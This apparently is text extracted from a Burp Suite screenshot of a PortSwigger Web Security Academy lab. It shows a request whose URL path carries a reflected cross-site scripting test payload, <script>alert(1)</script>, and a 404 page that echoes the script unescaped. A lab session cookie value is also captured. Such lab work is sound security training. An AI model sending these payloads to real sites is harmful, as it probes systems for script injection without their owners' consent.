 Request
Pretty Raw Hex Hackvertor
\n
1 GET %2f<script>alert(1)</script> HTTP/2
2 Host: 0aab00ed042d605085bb00a6000b0091.web-security-academy.net
3 Cookie: session=iS7VlWkFRMXrrHEfJ2trThxiJwWxuMXM
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache: miss
7 Content-Length: 46
8
9 <p>
Not Found: %2f<script>
alert(1)
</script>
</p>